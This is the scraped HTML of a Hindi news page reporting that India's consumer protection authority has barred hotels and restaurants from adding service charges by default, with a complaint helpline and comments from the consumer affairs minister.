.td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhabartez.com%2Ftag%2Fcm-gehlot%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=cm+gehlot&url=https%3A%2F%2Fkhabartez.com%2Ftag%2Fcm-gehlot%2F&via=%E0%A4%96%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A5%87%E0%A5%9B" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khabartez.com/tag/cm-gehlot/&amp;media=&description=ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=cm+gehlot %0A%0A https://khabartez.com/tag/cm-gehlot/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_27 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_27 .td-audio-player{font-size:12px}.tdi_27 .tdb-caption-text{margin:6px 0 0}.tdi_27:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg" 
                                        data-caption="सर्विस चार्ज"
                                    >
                                    
                                    <img 
                                        width="600" 
                                        height="400" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg" srcset="https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg 600w, https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="सर्विस चार्ज" 
                                        title="2017_7image_11_09_149091701service-ll"
                                    />
                                    </a><figcaption class="tdb-caption-text">सर्विस चार्ज</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_28 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_28" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<!-- Google AdSense AMP snippet added by Site Kit -->
<amp-auto-ads type="adsense" data-ad-client="ca-pub-7666966998025355"></amp-auto-ads>
<!-- End Google AdSense AMP snippet added by Site Kit -->
<p style="text-align: center;"><strong>ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है</strong></p>
<p>होटल और रेस्टोरेंट अब ग्राहकों से सर्विस चार्ज नहीं ले सकेंगे। सेंट्रल कंज्यूमर प्रोटेक्शन अथॉरिटी (सीसीपीए) ने इस पर रोक लगा दी है। सीसीपीए ने अपने आदेश में कहा है कि बिल में स्वत: या डिफॉल्ट रूप से सर्विस चार्ज नहीं लिया जा सकता है। न ही इसके लिए उपभोक्ता पर दबाव बनाया जा सकता है। सर्विस चार्ज देना है या नहीं, यह उपभोक्ता के विवेक पर निर्भर करता है।</p>
<p>उपभोक्ता सेवा शुल्क लगाने पर राष्ट्रीय उपभोक्ता हेल्पलाइन नंबर 1915 पर शिकायत कर सकते हैं। केंद्र सरकार के उपभोक्ता मामले विभाग (DOCA) ने करीब एक महीने पहले नेशनल रेस्टोरेंट एसोसिएशन ऑफ इंडिया (NRAI) के साथ हुई बैठक में सर्विस चार्ज न लगाने को लेकर सख्त निर्देश जारी किए थे.</p>
<p>सीसीपीए ने सर्विस चार्ज को अनुचित व्यापार प्रथा करार दिया है। उपभोक्ता मामलों के मंत्रालय के मुताबिक होटल और रेस्टोरेंट में मिलने वाले खाने की कीमत में खाना और सेवा पहले से ही शामिल है. ग्राहक इसकी शिकायत जिला कलेक्टर से भी कर सकते हैं। जांच के बाद शिकायत सीसीपीए को भेजी जा सकती है।</p>
<h3><strong>सबसे पहले यह जान लेते हैं कि सर्विस चार्ज क्या है?</strong></h3>
<p>जब आप कोई उत्पाद या सेवा खरीदते हैं, तो आपको उसके लिए कुछ पैसे देने पड़ते हैं। इसे सर्विस चार्ज कहते हैं। यानी होटल या रेस्टोरेंट में खाना और अन्य सेवाएं परोसने के लिए ग्राहक से सर्विस चार्ज लिया जाता है. ग्राहक बिना सवाल-जवाब के होटल या रेस्टोरेंट को सर्विस चार्ज के साथ भुगतान भी करते हैं। हालाँकि, यह शुल्क केवल लेन-देन के समय लगाया जाता है न कि सेवा प्राप्त करने के समय।</p>
<h3><strong>सेवा शुल्क बिल के कुछ प्रतिशत पर लिया जाता है</strong></h3>
<p>सर्विस चार्ज आपके होटल या रेस्टोरेंट के बिल के नीचे लिखा होता है। यह आमतौर पर आपके बिल का प्रतिशत हो सकता है। ज्यादातर यह 5% है। यानी अगर आपका बिल 1,000 रुपये है तो यह 5% सर्विस चार्ज 1,050 रुपये हो जाएगा।</p>
<h3><strong>ग्राहकों के लिए सर्विस चार्ज वैकल्पिक: पीयूष गोयल</strong></h3>
<p>उपभोक्ता मामलों के मंत्री पीयूष गोयल ने कहा कि रेस्टोरेंट किसी के बिल पर जबरदस्ती सर्विस चार्ज नहीं लगा सकते हैं। सर्विस चार्ज ग्राहकों के लिए वैकल्पिक है। अगर रेस्टोरेंट को लगता है कि कर्मचारियों को कुछ सुविधाएं दी जानी चाहिए तो उन पर यह थोपा नहीं जा सकता। उन्होंने कहा कि रेस्टोरेंट यह नहीं कह सकते कि सर्विस चार्ज पर रोक लगाने से उन्हें नुकसान होगा. रेस्तरां कीमतें बढ़ा सकते हैं या इसके बजाय बढ़ोतरी की पेशकश कर सकते हैं।</p>
<p><strong>यह भी पढ़े:- <a href="https://ainrajasthan.com/hyundai-i20-will-be-available-here-in-a-budget-of-only-3-lakhs-guarantee-and-warranty-plan-with-loan/">सिर्फ 3 लाख के बजट में यहां मिलेगी Hyundai i20, लोन के साथ गारंटी और वारंटी प्लान</a></strong></p>
<p><strong>यह भी पढ़े:-<a href="https://ainrajasthan.com/the-new-avatar-of-bolero-will-give-tough-competition-to-scorpio-soon-to-be-launched-with-strong-features/" target="_blank" rel="noopener"> Bolero का नया अवतार देगा स्कॉर्पियो को कड़ी टक्कर, दमदार फीचर्स के साथ जल्द होने वाली है लॉन्च</a></strong></p>
<p><strong>यह भी पढ़े:- <a href="https://ainrajasthan.com/mahindra-thar-indias-first-thar-with-panoramic-sunroof/" target="_blank" rel="noopener">Mahindra Thar : पैनोरमिक सनरूफ के साथ भारत की पहली थार</a></strong></p>
<p><strong>यह भी पढ़िए | <a href="https://aawazindia.com/jeep-meridian-suv-launched-in-india-will-get-many-great-features/" target="_blank" rel="noopener nofollow">भारत में लॉन्च  Jeep Meridian SUV, मिलेंगे कई शानदार फीचर्स</a></strong></p>
<p><strong>यह भी पढ़े :- <a href="https://ainrajasthan.com/the-entry-of-the-new-mahindra-scorpio-will-be-in-a-tremendous-way-the-suv-will-be-launched-this-month/" target="_blank" rel="noopener">जबरदस्त अंदाज में होगी नई Mahindra Scorpio की एंट्री, इसी महीने लॉन्च होगी SUV</a></strong></p>
<p><strong>यह भी पढ़े:- <a href="https://ainrajasthan.com/these-great-cng-cars-give-great-mileage-up-to-32-km-kg-the-price-is-less-than-rs-6-lakh/">32 km/kg तक का शानदार माइलेज देती है ये शानदार CNG कारें, कीमत है 6 लाख रुपए से कम</a></strong></p>
<p><strong>यह भी पढ़े:- <a href="https://aawazindia.com/take-home-a-maruti-alto-800-car-for-just-rs-50000-know-where-and-how/" target="_blank" rel="noopener nofollow">Maruti Alto 800 कार सिर्फ 50000 रुपये में घर ले जाये , जानिए कहां से और कैसे</a></strong></p>
<p><strong>यह भी पढ़े:- <a href="http://khabartez.com/2022/05/12/buy-maruti-swift-for-rs-1-9-lakh-with-easy-emis-7-days-money-back-guarantee/" target="_blank" rel="noopener nofollow">आसान ईएमआई के साथ 1.9 लाख रुपये में Maruti Swift खरीदें, 7 दिन की मनी बैक गारंटी</a></strong></p>
<div id="&quot;Native&quot;">
<div id="&quot;articles&quot;">
<div class="&quot;adg_inlineBlock&quot;">
<div class="&quot;adg_native_home&quot;">
<p><strong>लेटेस्ट न्यूज़ अपडेट पाने के लिए –</strong><br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://chat.whatsapp.com/C35mPgEBEIK1hSxx0wCJJG" target="_blank" rel="noopener nofollow"><strong>Whatsapp</strong></a> से जुड़े<br />
आवाज़ इंडिया न्यूज़  के समाचार ग्रुप <a href="https://t.me/aawazindianews" target="_blank" rel="noopener nofollow"><strong>Telegram</strong></a> से जुड़े<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://www.instagram.com/aawazindia/" target="_blank" rel="noopener nofollow"><strong>Instagram</strong></a> से जुड़े<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://www.youtube.com/channel/UCZB5mRHMK5rYxaYgHxUFBvA" target="_blank" rel="noopener nofollow"><strong>Youtube</strong></a> से जुड़े<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप को<a href="https://twitter.com/india_aawaz" target="_blank" rel="noopener nofollow"><strong> Twitter</strong> </a>पर फॉलो करें<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://www.facebook.com/aawazindianews/?ref=pages_you_manage" target="_blank" rel="noopener nofollow"><strong>Facebook</strong></a> से जुड़े<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://sharechat.com/profile/1906758864?d=n" target="_blank" rel="noopener nofollow"><strong>ShareChat</strong> </a>पर फॉलो करें<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://profile.dailyhunt.in/tiwari67654680849430" target="_blank" rel="noopener nofollow"><strong>Daily Hunt</strong> </a>पर फॉलो करें<br />
आवाज़ इंडिया न्यूज़ के समाचार ग्रुप <a href="https://www.kooapp.com/profile/aawazindianews" target="_blank" rel="noopener nofollow"><strong>Koo</strong> </a>पर फॉलो करें</p>
</div>
</div>
</div>
</div>
<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_tags tdi_31 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_31 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_31 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_31 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_31 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_31 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://khabartez.com/tag/news/">news</a></li><li><a href="https://khabartez.com/tag/%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b8-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9c/">सर्विस चार्ज</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_33  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_33{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_34  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_34" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhabartez.com%2Ftag%2Fcm-gehlot%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=cm+gehlot&url=https%3A%2F%2Fkhabartez.com%2Ftag%2Fcm-gehlot%2F&via=%E0%A4%96%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A5%87%E0%A5%9B" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khabartez.com/tag/cm-gehlot/&amp;media=&description=ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=cm+gehlot %0A%0A https://khabartez.com/tag/cm-gehlot/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_34" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_36  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_36{margin-bottom:30px!important}@media (max-width:767px){.tdi_36{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_37 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:43px!important}</style>
